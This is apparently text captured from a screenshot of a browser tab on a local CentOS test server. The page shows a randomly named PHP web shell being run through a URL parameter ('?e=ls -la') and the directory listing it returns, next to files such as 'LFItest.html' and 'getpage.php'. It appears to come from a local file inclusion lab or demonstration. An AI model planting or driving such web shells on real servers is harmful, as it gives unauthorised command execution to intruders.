 http://local...p?e=ls%20-la × Welcome to CentOS ×
localhost/99YtTciHkq.php?e=ls -la
total 28
drwxr-xr-x. 2 root root 145 Mar 26 19:48 .
drwxr-xr-x. 4 root root 33 Jan 18 16:01 ..
-rw-r--r--. 1 root root 32 Feb 9 09:50 1
-rw-r--r--. 1 root root 32 Feb 9 09:50 2
-rw-r--r--. 1 root root 64 Mar 26 19:48 99YtTciHkq.php
-rw-r--r--. 1 root root 246 Feb 9 09:51 LFItest.html
-rw-r--r--. 1 root root 0 Mar 26 17:20 anotherfile
-rw-r--r--. 1 root root 33 Feb 9 11:46 getpage-orig.php
-rw-r--r--. 1 root root 122 Feb 9 11:50 getpage.php
-rw-r--r--. 1 root root 845 Feb 13 09:15 guess.php